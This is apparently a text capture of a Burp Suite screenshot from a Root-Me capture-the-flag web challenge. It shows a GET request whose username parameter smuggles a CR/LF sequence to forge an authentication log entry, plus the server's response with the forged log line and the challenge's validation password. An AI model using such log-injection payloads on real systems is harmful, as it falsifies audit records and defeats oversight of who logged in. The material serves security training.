 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
34 × 35 × 36 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET http://challenge01.root-me.org/web-serveur/ch14/?username=guest%20authenticated.%0d%0aexp&password=none HTTP/1.1
Host: challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch14/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=aeu6ft1m534vim3c5vuqri0kk0; uid=wKgbZFwrLbI0oA3bAyDbAg==
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Jan 2019 09:33:42 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 872
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Authentication v 0.04</h1>
<form action="" method="GET">
Login&nbsp;<br/>
<input type="text" name="username" /><br/><br/>
Password&nbsp;<br/>
<input type="password" name="password" /><br/><br/>
<br/><br/>
<input type="submit" value="connect" /><br/><br/>
</form>
<fieldset><legend>Authentication log</legend><pre>admin failed to authenticate.
admin authenticated.
guest failed to authenticate.
exp failed to authenticate.
guest authenticated.
guest failed to authenticate.
guest authenticated.
exp failed to authenticate.
</pre></fieldset><h3>Well done, you can validate challenge with this password : rFSP&G0p&5uAg1%</h3></body></html>